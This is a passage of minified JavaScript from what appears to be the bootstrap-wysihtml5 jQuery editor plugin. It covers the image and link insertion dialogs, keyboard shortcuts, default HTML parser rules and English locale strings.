t='a[data-wysihtml5-action="change_view"]';e.find(t).click(function(){e.find("a.btn").not(t).toggleClass("disabled")})},initInsertImage:function(t){var n,o=this,i=t.find(".bootstrap-wysihtml5-insert-image-modal"),r=i.find(".bootstrap-wysihtml5-insert-image-url"),a=i.find("a.btn-primary"),s=r.val(),l=function(){var e=r.val();r.val(s),o.editor.currentView.element.focus(),n&&(o.editor.composer.selection.setBookmark(n),n=null),o.editor.composer.commands.exec("insertImage",e)};r.keypress(function(e){13==e.which&&(l(),i.modal("hide"))}),a.click(l),i.on("shown",function(){r.focus()}),i.on("hide",function(){o.editor.currentView.element.focus()}),t.find("a[data-wysihtml5-command=insertImage]").click(function(){var t=e(this).hasClass("wysihtml5-command-active");return t?!0:(o.editor.currentView.element.focus(!1),n=o.editor.composer.selection.getBookmark(),i.appendTo("body").modal("show"),i.on("click.dismiss.modal",'[data-dismiss="modal"]',function(e){e.stopPropagation()}),!1)})},initInsertLink:function(t){var n,o=this,i=t.find(".bootstrap-wysihtml5-insert-link-modal"),r=i.find(".bootstrap-wysihtml5-insert-link-url"),a=i.find(".bootstrap-wysihtml5-insert-link-target"),s=i.find("a.btn-primary"),l=r.val(),c=function(){var e=r.val();r.val(l),o.editor.currentView.element.focus(),n&&(o.editor.composer.selection.setBookmark(n),n=null);var t=a.prop("checked");o.editor.composer.commands.exec("createLink",{href:e,target:t?"_blank":"_self",rel:t?"nofollow":""})};r.keypress(function(e){13==e.which&&(c(),i.modal("hide"))}),s.click(c),i.on("shown",function(){r.focus()}),i.on("hide",function(){o.editor.currentView.element.focus()}),t.find("a[data-wysihtml5-command=createLink]").click(function(){var t=e(this).hasClass("wysihtml5-command-active");return t?!0:(o.editor.currentView.element.focus(!1),n=o.editor.composer.selection.getBookmark(),i.appendTo("body").modal("show"),i.on("click.dismiss.modal",'[data-dismiss="modal"]',function(e){e.stopPropagation()}),!1)})},addMoreShortcuts:function(e,n,o){t.dom.observe(n,"keydown",function(n){var i=n.keyCode,r=o[i];(n.ctrlKey||n.metaKey)&&!n.altKey&&r&&t.commands[r]&&(t.commands[r].exec(e.composer,r),n.preventDefault())})}};var i={resetDefaults:function(){e.fn.wysihtml5.defaultOptions=e.extend(!0,{},e.fn.wysihtml5.defaultOptionsCache)},bypassDefaults:function(t){return this.each(function(){var n=e(this);n.data("wysihtml5",new o(n,t))})},shallowExtend:function(t){var n=e.extend({},e.fn.wysihtml5.defaultOptions,t||{},e(this).data()),o=this;return i.bypassDefaults.apply(o,[n])},deepExtend:function(t){var n=e.extend(!0,{},e.fn.wysihtml5.defaultOptions,t||{}),o=this;return i.bypassDefaults.apply(o,[n])},init:function(e){var t=this;return i.shallowExtend.apply(t,[e])}};e.fn.wysihtml5=function(t){return i[t]?i[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void e.error("Method "+t+" does not exist on jQuery.wysihtml5"):i.init.apply(this,arguments)},e.fn.wysihtml5.Constructor=o;var r=e.fn.wysihtml5.defaultOptions={"font-styles":!0,color:!1,emphasis:!0,blockquote:!0,align:!1,lists:!0,html:!1,link:!0,image:!0,events:{},parserRules:{classes:{"wysiwyg-color-silver":1,"wysiwyg-color-gray":1,"wysiwyg-color-white":1,"wysiwyg-color-maroon":1,"wysiwyg-color-red":1,"wysiwyg-color-purple":1,"wysiwyg-color-fuchsia":1,"wysiwyg-color-green":1,"wysiwyg-color-lime":1,"wysiwyg-color-olive":1,"wysiwyg-color-yellow":1,"wysiwyg-color-navy":1,"wysiwyg-color-blue":1,"wysiwyg-color-teal":1,"wysiwyg-color-aqua":1,"wysiwyg-color-orange":1,"text-left":1,"text-right":1,"text-center":1,"text-justify":1},tags:{b:{},i:{},strong:{},em:{},p:{},br:{},ol:{},ul:{},li:{},h1:{},h2:{},h3:{},h4:{},h5:{},h6:{},blockquote:{},u:1,img:{check_attributes:{width:"numbers",alt:"alt",src:"url",height:"numbers"}},a:{check_attributes:{href:"url"},set_attributes:{target:"_blank",rel:"nofollow"}},span:1,div:1,small:1,code:1,pre:1,iframe:{check_attributes:{width:"numbers",height:"numbers",src:"url",allowfullscreen:1},set_attributes:{frameborder:"0"}}}},emSmall:1,locale:"en",shortcuts:{83:"small"}};"undefined"==typeof e.fn.wysihtml5.defaultOptionsCache&&(e.fn.wysihtml5.defaultOptionsCache=e.extend(!0,{},e.fn.wysihtml5.defaultOptions));var a=e.fn.wysihtml5.locale={}}(window.jQuery,window.wysihtml5),function(e){var t;e.commands.small={exec:function(t,n){return e.commands.formatInline.exec(t,n,"small")},state:function(t,n){return e.commands.formatInline.state(t,n,"small")},value:function(){return t}}}(wysihtml5),function(e){e.fn.wysihtml5.locale.en=e.fn.wysihtml5.locale["en-US"]={font_styles:{normal:wysihtml5L10n.normal,h1:wysihtml5L10n.h1,h2:wysihtml5L10n.h2,h3:wysihtml5L10n.h3,h4:wysihtml5L10n.h4,h5:wysihtml5L10n.h5,h6:wysihtml5L10n.h6},emphasis:{bold:wysihtml5L10n.bold,italic:wysihtml5L10n.italic,underline:wysihtml5L10n.underline,small:wysihtml5L10n.small},align:{left:wysihtml5L10n.align_left,right:wysihtml5L10n.align_right,center:wysihtml5L10n.align_center,justify:wysihtml5L10n.align_justify},lists:{unordered:wysihtml5L10n.unordered,ordered:wysihtml5L10n.ordered,outdent:wysihtml5L10n.outdent,indent:wysihtml5L10n.indent},link:{insert:wysihtml5L10n.insert_link,cancel:wysihtml5L10n.cancel,target:wysihtml5L10n.target},image:{insert:wysihtml5L10n.insert_image,cancel:wysihtml5L10n.cancel},html:{edit:wysihtml5L10n.edit_html},colours:{black:wysihtml5L10n.black,silver:wysihtml5L10n.silver,gray:wysihtml5L10n.gray,maroon:wysihtml5L10n.maroon,red:wysihtml5L10n.red,purple:wysihtml5L10n.purple,green:wysihtml5L10n.green,olive:wysihtml5L10n.olive,navy:wysihtml5L10n.navy,blue:wysihtml5L10n.blue,orange:wysihtml5L10n.orange}}}(jQuery);